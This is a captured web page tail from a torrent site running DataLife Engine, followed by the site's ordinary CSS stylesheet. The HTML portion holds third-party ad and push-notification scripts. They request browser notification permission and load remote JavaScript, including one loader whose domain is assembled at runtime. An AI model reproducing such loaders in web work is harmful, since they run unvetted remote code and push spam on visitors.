<script type="text/javascript">
const sRP = document.createElement("script");
sRP.src="https://rexpush.me/js/subscribe.min.js?tag=618&token=2e0f59f32c479347b76296b3fda75d3c&v=2&click_id=${click_id}&sub1=${sub1}&sub2=${sub2}&sub3=${sub3}&r=" + Math.random();
sRP.onload = (sdk) => {
    sdk.onSdkLoaded(() => {});
    sdk.onPermissionDenied(() => {});
    sdk.onPermissionAllowed(() => {});
    sdk.onError((error) => {});
    sdk.requestPermission();
};
(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(sRP);
</script>
            </noindex>
            
        </div>
    </div>

    <div style="clear: both;"></div>
</div>

        </div>
    </div>

    
    <noindex>
  <script type='text/javascript' src='https://trutheyesstab.com/services/?id=157519'></script>

<script type='text/javascript' data-cfasync='false'>
  let e07e11ac57_cnt = 0;
  let e07e11ac57_interval = setInterval(function(){
    if (typeof e07e11ac57_country !== 'undefined') {
      clearInterval(e07e11ac57_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e07e11ac57_domain + '/' + e07e11ac57_path + '/' + e07e11ac57_file + '.js?26249a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e07e11ac57_cnt += 1;
      if (e07e11ac57_cnt >= 60) {
        clearInterval(e07e11ac57_interval);
      }
    }
  }, 500);
</script>

    </noindex>
    
    <script>
     document.querySelector('.nstordfwe').setAttribute('data-source_url', window.file_link);
</script>    
<script src="https://knowens.com/api/scripts/mSetupWidget?id=412"></script>
<noindex> <div class="sm-460e01"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=124148301d5263c2e3ade9245dac5ba4"></script></noindex>   
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://nsktorrent.ru/templates/Muzonmp3/css/engine.css
body_size: 65332
content:
/* =========== © 2016 Centroarts.com =========== */

/*--- Загрузчик AJAX ---*/
#loading-layer { background: #000; padding: 20px; text-align: center; color: #fff; border-radius: 2px }

/*--- Цитаты, Спойлеры, Код  ---*/
.scriptcode, .title_quote,
	.title_spoiler, .text_spoiler, .quote { padding: 2% 4%; background: #fff; border: 1px solid #dde4ea; }

	.title_quote { border-left: 2px solid #e85319; border-bottom: 0; margin-top: 2px; font-weight: bold; }
	.quote, blockquote { padding: 1% 4%; border-left: 2px solid #e85319; font-style: italic;}
	.title_spoiler { margin-top: 2px; }
	.text_spoiler { margin-bottom: 2px; }
	.title_spoiler img { vertical-align: middle; margin: -1px 0 0 !important }
	.scriptcode { color: #4c6d0f; text-align: left; font-family: "Courier New" }
	.title_spoiler { font-weight: normal; }
	.text_spoiler { border-top: 0; text-align: justify; }

	.hide { background-color: #f0f0f0; padding: 5px; color: #4c6d0f; margin: 0 0 1em 0 }
	.hide a { text-decoration: underline; } .hide a:hover { text-decoration: none }

/* --- Сортировка статей --- */
.sort { list-style: none; padding: 0; margin: 0; }
	.sort > li, .sort { display: inline; }
	.sort > li { margin: 0 0 0 3%; }
	.sort > li a { color: #353535; }
	.sort > li.asc a, .sort > li.desc a { color: #3394e6; }
	.sort > li.asc a:after, .sort > li.desc a:after {
		content: "";
		background-image: url([data-uri]);
		display: inline-block;
		vertical-align: middle;
		margin: -1px 0 0 .4em;
		width: 6px; height: 11px;
		-webkit-background-size: 6px auto; background-size: 6px auto;
	}
	.sort > li.asc a:after { background-position: 0 -11px; }

/* --- Оформление календаря --- */
.calendar { width: 100%; text-align: center; }
.calendar tr td, .calendar tr th { padding: 3px; }
	.calendar tr td a { color: inherit; font-weight: bold; }
	.calendar tr td { padding: 5px 3px; }
	.calendar tr td.weekday { color: #ea5f24; }
	.calendar tr th { background-color: #fff; font-weight: bold; text-transform: uppercase; }
	.calendar tr th.weekday { background-color: #ea5f24; color: #fff; }
	.calendar tr th.monthselect { background-color: transparent; color: #b8b8b8; padding-bottom: 15px; }
	.calendar tr th.monthselect a { color: #b8b8b8; }

/* --- Вывод результатов голосования на сайте --- */
.voteprogress, .pollprogress {
	overflow: hidden;
	height: 6px;
	margin-bottom: 10px;
	background-color: #fff;
	border-radius: 3px;
	margin-top: 6px;
}
	.voteprogress span, .pollprogress span {
		text-indent: -9999px;
		height: 6px;
		display: block;
		overflow: hidden;
		background: #3394e6;
	}
	.voteprogress .vote2, .pollprogress .poll2 { background-color: #dd514c; }
	.voteprogress .vote3, .pollprogress .poll3 { background-color: #5eb95e; }
	.voteprogress .vote4, .pollprogress .poll4 { background-color: #4bb1cf; }
	.voteprogress .vote5, .pollprogress .poll5 { background-color: #faa732; }

/*--- Рейтинг - Звездами ---*/
.rating, .unit-rating { width: 115px; height: 23px; }
	.rating { font-size: 11px; }
	.unit-rating, .unit-rating li a:hover, .unit-rating li.current-rating {
		background-image: url([data-uri]);
		-webkit-background-size: 23px auto; background-size:  23px auto;
	}
	.unit-rating {
		list-style: none;
		margin: 0; padding: 0;
		position: relative;
		background-position: 0 -46px;
	}
	.unit-rating li {
		text-indent: -90000px;
		padding: 0; margin: 0;
		float: left;
	}
	.unit-rating li a {
		display: block;
		width: 23px; height: 23px;
		text-decoration: none;
		border: 0 none !important;
		text-indent: -9000px;
		z-index: 17;
		position: absolute;
		padding: 0;
	}
	.unit-rating li a:hover {
		background-position: 0 -23px;
		z-index: 2;
		left: 0;
	}
	.unit-rating a.r1-unit { left: 0; }
	.unit-rating a.r1-unit:hover { width: 23px; }
	.unit-rating a.r2-unit { left: 23px; }
	.unit-rating a.r2-unit:hover { width: 46px; }
	.unit-rating a.r3-unit { left: 46px; }
	.unit-rating a.r3-unit:hover { width: 69px; }
	.unit-rating a.r4-unit { left: 69px; }
	.unit-rating a.r4-unit:hover { width: 92px; }
	.unit-rating a.r5-unit { left: 92px; }
	.unit-rating a.r5-unit:hover { width: 115px; }
	.unit-rating li.current-rating {
		background-position: 0 0;
		position: absolute;
		height: 23px;
		display: block;
		text-indent: -9000px;
		z-index: 1;
		padding: 0px;
	}

	.ratingplus {
		color: #70bb39;
	}

	.ratingminus {
		color: red;
	}

	.ratingzero {
		color: #6c838e;
	}

/*--- Таблица Персональных сообщений и лучших пользователей ---*/
.userstop td, .pm td.pm_list, .pm td.pm_head { border-bottom: 1px solid #efefef; padding: 12px 2px; }
	table.pm, table.userstop { width: 100%; margin-bottom: 0; }
	table.pm select { width: 100px; }
	.userstop thead td, .pm td.pm_head { border-bottom: 1px solid #efefef; font-weight: bold; }
	table.pm .navigation { border-top-width: 0; margin: 0; }

/*---Выпадающее меню кнопки редактировать---*/
#dropmenudiv { padding: 10px 0; min-width: 140px; width: auto !important; opacity: 1 !important; display: none; font-size: .9em;
		box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3); border: 1px solid #e6e6e6; border-color: rgba(0,0,0,0.1); background-clip: padding-box;
	}
	#dropmenudiv { background-color: #fff; }
	#dropmenudiv a { text-decoration: none !important; color: inherit; display: block; padding: 3px 20px; border: 0 none; white-space: nowrap; color: inherit; }
	#dropmenudiv a:hover { background-color: #eeeeef; }

/*---показ оригинальной картинки загруженной на сайт из уменьшенной копии---*/
.highslide-wrapper, .highslide-outline { background: #fff }
	.highslide-image { border: 2px solid #fff }
	.highslide-active-anchor { visibility: hidden }
	.highslide-active-anchor img { visibility: hidden }
	.highslide-dimming { background-color: black }
	.highslide-html { background-color: white }
	.highslide-loading { display: block; color: white; font-size: 9px; font-weight: bold; text-decoration: none; padding: 3px; border: 1px solid white; background-color: black }
	a.highslide-full-expand { background: url(../dleimages/fullexpand.gif) no-repeat; display: block; margin: 0 10px 10px 0; width: 34px; height: 34px }
	.highslide-display-block { display: block }
	.highslide-display-none { display: none }
	.highslide-caption { display: none; padding: 5px; background: white }
	.highslide-controls { width: 195px; height: 40px; background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 0 -90px; margin-right: 15px; margin-bottom: 10px; margin-top: 10px }
	.highslide-controls ul { position: relative; left: 15px; height: 40px; list-style: none; margin: 0; padding: 0; background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 100% -90px }
	.highslide-controls li { float: left; padding: 5px 0; }
	.highslide-controls a { background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif); display: block; float: left; height: 30px; width: 30px; outline: none }
	.highslide-controls a.disabled { cursor: default }
	.highslide-controls a span { display: none }

/*---Навигация по картинкам галереи---*/
.highslide-controls .highslide-previous a { background-position: 0 0 }
	.highslide-controls .highslide-previous a:hover { background-position: 0 -30px }
	.highslide-controls .highslide-previous a.disabled { background-position: 0 -60px !important }
	.highslide-controls .highslide-play a { background-position: -30px 0 }
	.highslide-controls .highslide-play a:hover { background-position: -30px -30px }
	.highslide-controls .highslide-play a.disabled { background-position: -30px -60px !important }
	.highslide-controls .highslide-pause a { background-position: -60px 0 }
	.highslide-controls .highslide-pause a:hover { background-position: -60px -30px }
	.highslide-controls .highslide-next a { background-position: -90px 0 }
	.highslide-controls .highslide-next a:hover { background-position: -90px -30px }
	.highslide-controls .highslide-next a.disabled { background-position: -90px -60px !important }
	.highslide-controls .highslide-move a { background-position: -120px 0 }
	.highslide-controls .highslide-move a:hover { background-position: -120px -30px }
	.highslide-controls .highslide-full-expand a { background-position: -150px 0 }
	.highslide-controls .highslide-full-expand a:hover { background-position: -150px -30px }
	.highslide-controls .highslide-full-expand a.disabled { background-position: -150px -60px !important }
	.highslide-controls .highslide-close a { background-position: -180px 0 }
	.highslide-controls .highslide-close a:hover { background-position: -180px -30px }

/*---Быстрый поиск на сайте---*/
#searchsuggestions {
	z-index: 2200;
	width: 300px;
	border-radius: 2px;
	background: #fff;
	box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3);
	border: 1px solid #ddd; border-color: rgba(0,0,0,0.2);
	background-clip: padding-box;
	font-size: .9em;
	-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
	}
	#searchsuggestions a, #searchsuggestions span.notfound { padding: 15px 25px; display: block; text-decoration: none; border-bottom: 1px solid #e5e5e5; }
	#searchsuggestions a { color: inherit; }
	#searchsuggestions a:hover { background-color: #f7f7f7; }
	#searchsuggestions a span { display: block; cursor: pointer; }
	#searchsuggestions span.searchheading { display: block; font-weight: bold; margin-bottom: .2em; }
	#searchsuggestions span.seperator { display: block; }
	#searchsuggestions span.seperator a { padding: 10px 0; text-align: center; border: 0 none; background-color: transparent; color: #919191; }
	#searchsuggestions span.notfound { padding: 15px 25px; display: block; }
	#searchsuggestions .break { display: none; }

/*---Диалоговые и всплывающие окна jQuery UI---*/
.ui-front { z-index: 1000; }
.ui-widget-overlay {
	background: #000;
	opacity: 0.5;
	left: 0; top: 0; right: 0; bottom: 0;
	position: fixed;
	}
	.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden }
	.ui-helper-clearfix { display: inline-block }
	* html .ui-helper-clearfix { height: 1% }
	.ui-helper-clearfix { display: block }
	.ui-dialog {
		text-align: left;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 370px;
		border-radius: 2px;
		box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3);
		border: 1px solid #e6e6e6; border-color: rgba(0,0,0,0.1);
		background-color: #f7f7f7;
		background-clip: padding-box;
		outline: none;
	}
	.ui-dialog-titlebar { padding: 20px 20px; position: relative; }
	.ui-dialog-title { float: left; font-weight: bold; font-size: 1.15em; }
	.ui-dialog-titlebar-close {
		position: absolute;
		right: 10px; top: 50%;
		margin-top: -16px !important;
		height: 23px !important;
		width: 32px;
		border: 0 none !important;
		background-color: inherit !important;
		box-shadow: none !important;
		padding: 0px !important;
	}
	.ui-dialog-titlebar-close .ui-icon {
		display: block;
		margin: 10px auto 0 auto;
		width: 12px; height: 12px;
		background-image: url([data-uri]);
		-webkit-background-size: 12px auto; background-size: 12px auto;
		opacity: .5;
	}
	.ui-button {
		float: right;
		border: 0 none;
		display: inline-block;
		vertical-align: middle;
		cursor: pointer;
		height: 36px;
		border-radius: 18px;
		line-height: 22px;
		outline: none;
		background-color: #3394e6;
		color: #fff;
		border: 0 none;
		padding: 7px 22px;
		text-decoration: none !important;
		box-shadow: 0 1px 2px 0 rgba(0,0,0,0.2); -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.2);
		-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
		-webkit-transition: all ease .1s; transition: all ease .1s;
	}
	.ui-dialog-titlebar-close:hover .ui-icon { opacity: 1; }
	.ui-icon, .ui-button-icon-only { overflow: hidden; text-indent: -9999px; }
	.ui-dialog label { color: #575757; }
	.ui-dialog-content { padding: 20px; border: 1px solid #fff; overflow: auto; position: relative; zoom: 1; }
	.loginbox.ui-dialog, .loginbox .ui-dialog-content { overflow: visible !important; }
	.ui-dialog-content h2 { display: inline; font-size: 1em; font-weight: bold }
	.ui-dialog .ui-dialog-buttonpane { padding: 20px; text-align: center; }
	.ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; }
	.ui-draggable .ui-dialog-titlebar { cursor: move; }
	.ui-state-error { background: #fef1ec 50% 50% repeat-x !important; border: 1px solid #cd0a0a; color: #cd0a0a; }
	.ui-button { margin: 0 3px; }
	.ui-helper-hidden-accessible{display: none;}

/* --- Автозаполнение облака тегов --- */
.ui-autocomplete { position: absolute; cursor: default; }
* html .ui-autocomplete { width: 1px } /* without this, the menu expands to 100% in IE6 */
.ui-menu {
	list-style:none;
	padding: 2px; margin: 0;
	float: left;
	background: #fff 50% bottom repeat-x;
	border: 1px solid #dedede;
	color: #353535;
	}
	.ui-menu .ui-menu { margin-top: -3px; }
	.ui-menu .ui-menu-item { margin:0; padding: 0; zoom: 1; float: left; clear: left; width: 100%; }
	.ui-menu .ui-menu-item a { text-decoration:none; display:block; padding:.2em .4em; line-height:1.5; zoom:1; }
	.ui-menu .ui-menu-item a.ui-state-hover,
	.ui-menu .ui-menu-item a.ui-state-active { font-weight: normal; margin: -1px; border: 1px solid #a7a7a7; color: #4e4e4e; font-weight: bold; }

/*---Подсветка кода в теге [code]---*/
pre code { display: block; padding: 0.5em; background: #f9fafa; border: 1px solid #dce7e7; overflow:auto; white-space: pre; }
	pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc { padding: 0; margin: 0; border:none; box-shadow: none; background-color: inherit; color: #93a1a1; font-style: italic; }
	pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title { color: #859900; }
	pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor { color: #2aa198; }
	pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator,
	pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id { color: #268bd2; }
	pre .tag .title, pre .rules .property, pre .django .tag .keyword { font-weight: bold;font-size: 1.08em !important;  }
	pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title,
	pre .parent, pre .haskell .label { color: #b58900; }
	pre .preprocessor, pre .pi, pre .shebang, pre .symbol,
	pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata { color: #cb4b16; }
	pre .deletion { color: #dc322f; }
	pre .tex .formula { background: #eee8d5; }
	pre .comment:hover {background-color: inherit;box-shadow: none;}

/*---BB Редактор---*/
.bb-pane {
  height: 1%; overflow: hidden;
  padding-bottom: 5px;
  padding-left: 5px;
  margin: 0;
  height: auto !important;
  text-decoration:none;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#FBFBFB), to(#EAEAEA));
  background-image: -webkit-linear-gradient(top, #FBFBFB, 0%, #EAEAEA, 100%);
  background-image: -moz-linear-gradient(top, #FBFBFB 0%, #EAEAEA 100%);
  background-image: linear-gradient(to bottom, #FBFBFB 0%, #EAEAEA 100%);
  background-repeat: repeat-x;
  border-radius: 3px 3px 3px 3px;
  -moz-border-radius-bottomright: 0px;
  -webkit-border-bottom-right-radius: 0px;
  -khtml-border-bottom-right-radius: 0px;
  border-bottom-right-radius: 0px;
  -moz-border-radius-bottomleft: 0px;
  -webkit-border-bottom-left-radius: 0px;
  -khtml-border-bottom-left-radius: 0px;
  border-bottom-left-radius: 0px;
  border-top:1px solid #d7d7d7;
  border-left:1px solid #d7d7d7;
  border-right:1px solid #d7d7d7;
  box-shadow: none !important;
}

.bb-pane>b {
    margin-top: 5px;
    margin-left: 0;
	vertical-align: middle;
}
.bb-pane .bb-btn + .bb-btn,.bb-pane .bb-btn + .bb-pane,.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane {
    margin-left:-1px;
}
.bb-btn {
	display: inline-block; overflow: hidden; float: left;
	padding: 4px 10px;
    border: 1px solid #d4d4d4;
    -webkit-box-shadow: inset 0 1px 2px white;
    -moz-box-shadow: inset 0 1px 2px white;
    box-shadow: inset 0 1px 2px white;
    background-repeat: repeat-x;
    background-image: -webkit-gradient(linear, left 0%, left 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e9e9e9));
    background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: linear-gradient(to bottom, #fdfdfd 0%, #e9e9e9  100%);

}


.bb-btn:hover {
      background: #e6e6e6;
      background-repeat: repeat-x;
      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e6e6e6));
      background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
      background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
      background-image: -o-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
      background-image: linear-gradient(to bottom, #fdfdfd 0%, #e6e6e6 100%);
      -webkit-transition: box-shadow 0.05s ease-in-out;
      -moz-transition: box-shadow 0.05s ease-in-out;
      -o-transition: box-shadow 0.05s ease-in-out;
      transition: box-shadow 0.05s ease-in-out;
}

.bb-btn:active {
      background: #f3f3f3;
      border-color: #cfcfcf;
      -webkit-box-shadow: 0 0 5px #f3f3f3 inset;
      -moz-box-shadow: 0 0 5px #f3f3f3 inset;
      box-shadow: 0 0 5px #f3f3f3 inset;
}

.bb-editor textarea {
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
    padding: 7px; border: 1px solid #d7d7d7; width: 100%; -webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	margin-top: -1px;
	outline: none;
}

.bb-editor textarea:focus{
		border-color: #d7d7d7 !important;
}

	@font-face {
	    font-family: 'bb-editor-font';
	    src: url([data-uri]) format('truetype'),
	         url([data-uri]) format('woff');
	    font-weight: normal;
	    font-style: normal;
	}

	[class^="bb-btn"], [class*=" bb-btn"] {
	    font-family: 'bb-editor-font';
	    speak: none;
	    font-style: normal;
	    font-weight: normal;
	    font-variant: normal;
	    text-transform: none;
	    line-height: 1;
	    font-size: 14px;
	    -webkit-font-smoothing: antialiased;
	    -moz-osx-font-smoothing: grayscale;
	}

	.bb-sel { float: left; padding: 2px 2px 0 2px; }
	.bb-sel select { font-size: 11px; }
	.bb-sep { display: inline-block; float: left; width: 1px; padding: 2px; }
	.bb-btn { cursor: pointer;  outline: 0; }

	#b_font select, #b_size select { padding: 0;}

	#b_b:before {content: "\f032";}
	#b_i:before {content: "\f033";}
	#b_u:before {content: "\f0cd";}
	#b_s:before {content: "\f0cc";}
	#b_img:before { content: "\f03e"; }
	#b_up:before { content: "\e930"; }
	#b_emo:before { content: "\f118"; }
	#b_url:before { content: "\f0c1"; }
	#b_leech:before { content: "\e98d"; }
	#b_mail:before { content: "\f003"; }
	#b_video:before { content: "\e913"; }
	#b_audio:before { content: "\e911"; }
	#b_hide:before { content: "\e9d1"; }
	#b_quote:before { content: "\e977"; }
	#b_code:before { content: "\f121"; }
	#b_left:before { content: "\f036"; }
	#b_center:before { content: "\f037"; }
	#b_right:before { content: "\f038"; }
	#b_color:before { content: "\e601"; }
	#b_spoiler:before { content: "\e600"; }
	#b_fla:before { content: "\ea8d"; }
	#b_yt:before { content: "\f166"; }
	#b_tf:before { content: "\ea61"; }
	#b_list:before { content: "\f0ca"; }
	#b_ol:before { content: "\f0cb"; }
	#b_tnl:before { content: "\ea61"; }
	#b_br:before { content: "\ea68"; }
	#b_pl:before { content: "\ea72"; }
	#b_size:before { content: "\f034"; }
	#b_font:before { content: "\f031"; }
	#b_header:before { content: "\f1dc"; }
	#b_sub:before { content: "\f12c"; }
	#b_sup:before { content: "\f12b"; }
	#b_justify:before { content: "\f039"; }

	.bb-pane h1, .bb-pane h2, .bb-pane h3, .bb-pane h4, .bb-pane h5, .bb-pane h6 { margin-top: 5px; margin-bottom: 5px; }
	.bb-pane h1 { font-size: 36px; }
	.bb-pane h2 { font-size: 30px; }
	.bb-pane h3 { font-size: 24px; }
	.bb-pane h4 { font-size:18px; }
	.bb-pane h5 { font-size:14px; }
	.bb-pane h6 { font-size:12px; }
	.bb-pane-dropdown {
		position: absolute;
		top: 100%; left: 0;
		z-index: 1000;
		display: none;
		min-width: 180px;
		padding: 5px 0; margin: 2px 0 0;
		list-style: none;
		font-size: 11px;
		border: 1px solid #e6e6e6; border-color: rgba(0,0,0,0.1);
		border-radius: 2px;
		background: #fff;
		background-clip: padding-box;
		-webkit-box-shadow: 0 1px 2px #dadada; box-shadow: 0 1px 2px #dadada;
		max-height: 300px;
    	overflow: auto;
	}
	.bb-pane-dropdown > li > a {
		display: block;
		padding: 3px 10px;
		clear: both;
		font-weight: normal;
		line-height: 1.42857;
		color: #353535;
		white-space: nowrap;
	}
	.bb-pane-dropdown > li > a:hover { text-decoration:none; color: #262626; background-color:whitesmoke; }
	.bb-pane-dropdown .color-palette div .color-btn {
		width: 17px; height: 17px;
		padding: 0; margin: 0;
		border: 1px solid #fff;
		cursor: pointer;
	}
	.bb-pane-dropdown .color-palette { padding: 0px 5px; }

	.bb-pane-dropdown table { margin: 0px; }

	.emoji_box {
		width:100%;
		max-width: 390px;
	}
	.emoji_category {
		padding:7px;
		clear:both;
	}
	.emoji_list {
		margin-top:5px;
		margin-bottom:5px;
		width:100%;
		font-family:'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';
		font-size:2em;
	}
	.emoji_symbol {
		float:left;
		margin-bottom: 10px;
		width:12.5%;
		text-align:center;
	}

	.emoji_symbol a,  .emoji_symbol a:hover {
		cursor: pointer;
		text-decoration:none;
	}

/*---Поля быстрого редактирования публикаций на сайте---*/
.quick-edit-text { padding: .4em; width: 350px; }
	.quick-edit-textarea {
		height: 250px; padding: 2px;
		border: 1px solid #d7d7d7;
		width: 100%;
		box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
		-webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
		transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	}

/*---Быстрый ответ на комментарии, упрощенная форма---*/
#dlefastreplycomments {
	padding: 10px;
}
/*---Выделение текста и всплывающее окно (поделиться ссылкой)---*/
#marker-bar,
	#txtselect_marker {
		display: block;
		visibility: hidden;
		position: absolute;
		z-index: 1200;
		opacity: 0;
		-webkit-transition: opacity .4s, visibility .1s linear .4s;
		transition: opacity .4s, visibility .1s linear .4s;
	}
	#txtselect_marker {
		cursor: pointer;
		background:url(../dleimages/marker.png) no-repeat 0 0;
	}
	#txtselect_marker:hover { background-position: 0 -32px; }
	#marker-bar{
		border: 1px solid #ccc;
		border-radius: 15px;
		background: #fff;
		padding: 5px 10px;
		cursor: default;
		box-shadow: 0 0 4px #ccc; -webkit-box-shadow: 0 0 4px #ccc;
	}
	#marker-bar.show {
		-webkit-transition: opacity .4s, visibility 0s;
		transition: opacity .4s, visibility 0s;
		opacity: 1;
		visibility: visible;
	}
	#txtselect_marker.show {
		visibility: visible;
		width: 32px; height: 32px;
		-webkit-transition: opacity .4s, visibility 0s;
		transition: opacity .4s, visibility 0s;
		opacity: 1;
	}
	#marker-bar .masha-social,
	#marker-bar .masha-marker{
		cursor: pointer;
		display: block;
		margin: 0 5px;
		float: left;
	}
	#marker-bar .masha-marker{
		line-height: 1em;
		color: #aaa;
		border-bottom: 1px dotted #aaa;
		margin-right: 10px;
	}
	#marker-bar .masha-marker:hover {
		color: #ea3e26;
		border-color: #ea3e26;
	}
	.user_selection, .user_selection_true {
		background: #fff5d5;
		padding: 2px 0;
	}
	.user_selection a.txtsel_close,
	.user_selection_true a.txtsel_close { display: none; }
	.user_selection .closewrap, .user_selection_true .closewrap { position: relative; }
	.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
		display: inline-block;
		position: absolute;
		top: -7px; left: -5px;
		width: 33px; height: 33px;
		background: url(../dleimages/closemarker.png) 0 0 no-repeat;
	}
	.user_selection.hover a.txtsel_close:hover,
	.user_selection_true.hover a.txtsel_close:hover { background-position: -0px -33px; }

	#share-popup {
		border: 1px solid #e6e6e6; border-color: rgba(0,0,0,0.1);
		border-radius: 2px;
		background: #fff;
		position: absolute; z-index: 100;
		width: 414px;
		display: none;
		padding: 20px 0;
		opacity: 0;
		box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3);
		background-clip: padding-box;
		-webkit-transition: opacity .4s, visibility .1s linear .4s;
		transition: opacity .4s, visibility .1s linear .4s;
	}
	#share-popup.show {
		display: block; opacity: 1;
		-webkit-transition: opacity .4s, visibility 0s;
		transition: opacity .4s, visibility 0s;
	}
	#share-popup .social { padding: 0 0 10px 17px; }
	#share-popup .social p { padding-bottom: 10px; margin: 0; font-weight: bold;}
	#share-popup .social ul { list-style: none; margin: 0; padding: 0; }
	#share-popup .social ul li { display: inline; margin-right: 20px; padding-top: 2px; }
	#share-popup .social ul a {
		text-decoration: none;
		font-size: 12px;
		display: inline-block;
		color: #919191;
	}
	#share-popup .social ul a:hover { text-decoration: underline; }
	#share-popup .social a span {
		cursor: pointer;
		width: 20px; height: 20px;
		background: url(../dleimages/social-icons.png) 20px 20px no-repeat;
		display: inline-block;
		vertical-align: middle;
		margin: -3px 5px 0 0;
	}
	#share-popup .social .tw span { background-position: 0 -20px; }
	#share-popup .social .tw:hover span { background-position: 0 0; }
	#share-popup .social .fb span { background-position: -20px -20px; }
	#share-popup .social .fb:hover span { background-position: -20px 0; }
	#share-popup .social .vk span{ background-position: -40px -20px; }
	#share-popup .social .vk:hover span { background-position: -40px 0; }
	#share-popup .social .gp span{ background-position: -60px -20px; }
	#share-popup .social .gp:hover span { background-position: -60px 0; }
	#share-popup .link {
		clear: both;
		border-top: 1px solid #d9d9d9;
		padding: 10px 5px 0 10px;
		line-height: 1.2;
		overflow: hidden;
		margin: 0 7px;
	}
	#share-popup .link p {
		font-weight: bold;
		padding: 0 0 3px 0;
		margin: 0;
	}
	#share-popup .link span {
		color: #999;
		font-size: 10px;
		display: block;
		padding-top: 3px;
	}
	#share-popup .link a { display: block; }
	.dle-alert, .dle-confirm, .dle-promt { padding: 20px 1em !important; }

/* --- Поля форм --- */
select, textarea, input[type="text"], input[type="password"], input[type="file"],
input[type="datetime"], input[type="datetime-local"], input[type="date"],
input[type="month"], input[type="time"], input[type="week"], input[type="number"],
input[type="email"], input[type="url"], input[type="tel"],
input[type="color"] {
	display: inline-block;
	width: 302px; height: 46px;
	line-height: 22px;
	padding: 10px;
	vertical-align: middle;
	border-radius: 2px;
	background: #fff;
	border: 1px solid #d7d7d7;
	-webkit-transition: border 0.2s linear 0s; transition: border 0.2s linear 0s;
	-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}
	textarea { margin: 0; overflow: auto; vertical-align: top; resize: vertical; }
	textarea:focus, select:focus, input[type="text"]:focus, input[type="password"]:focus,
	input[type="file"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus,
	input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus,
	input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus,
	input[type="url"]:focus, input[type="tel"]:focus,
	input[type="color"]:focus, .uneditable-input:focus {
		border-color: #3394e6;
	}
	input[type="radio"], input[type="checkbox"] { line-height: normal; margin: -2px 6px 0 0; vertical-align: middle; }
	input[type="file"], input[type="image"],
	input[type="submit"], input[type="reset"],
	input[type="button"], input[type="radio"],
	input[type="checkbox"] { width: auto; }
	select[multiple], select[size], textarea { height: auto; }
	input::-moz-placeholder, textarea::-moz-placeholder, input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { opacity: 0.6; }

	input:focus { outline: none; }
	input[type="file"], input[type="image"] { padding: 0; border-width: 0; background-color: transparent; }
	.wide, .bb-editor textarea, .ui-dialog textarea, select#category, .timezoneselect, .quick-edit-text { width: 100% !important; }
	#searchuser, #searchinput { width: 100% !important; margin-bottom: 10px; }

	/* Настройка стандартной капчи */
	.form_submit .c-captcha { float: right; }
	.c-captcha { position: relative; }
	.c-captcha:after { clear: both; display: block; content: ""; }
	.c-captcha > a { float: left; margin-right: 5px; }
	.c-captcha img {
		position: relative;
		display: block;
		width: 130px; height: 46px;
		z-index: 1;
		-webkit-transition: all ease .2s; transition: all ease .2s;
	}
	.c-captcha > input { float: left; width: 130px; }

	/* Настройка стандартной капчи при ответах на комментарии */
	.dle-captcha { position: relative; }
